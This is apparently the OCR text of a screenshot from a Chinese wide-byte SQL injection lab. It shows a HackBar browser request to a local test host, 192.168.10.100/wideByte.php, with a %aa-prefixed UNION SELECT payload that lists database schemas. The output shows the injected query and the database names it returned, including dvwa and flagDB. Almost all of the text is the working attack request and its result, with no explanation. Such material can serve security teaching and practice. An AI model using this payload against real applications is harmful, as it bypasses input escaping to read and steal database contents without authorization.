 宽字节注入
192.168.10.100/wideByte.ph
百度 <Ctrl+K>
移动版书签
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://192.168.10.100/wideByte.php?id=1%aa'and 1=2 union select group_concat(schema_name),2,3 from
information_schema.schemata --%20
Enable Post data Enable Referrer
你当前执行的sql语句是：SELECT * FROM users WHERE id = '1�\'and 1=2 union select
group_concat(schema_name),2,3 from information_schema.schemata -- '
用户ID：
information_schema,beef,dedecmsv53utf8,dedecmsv55utf8,dvwa,flagDB,intel,mysql,phpcms,simplebbs,t
用户名： 2
用户密码： 3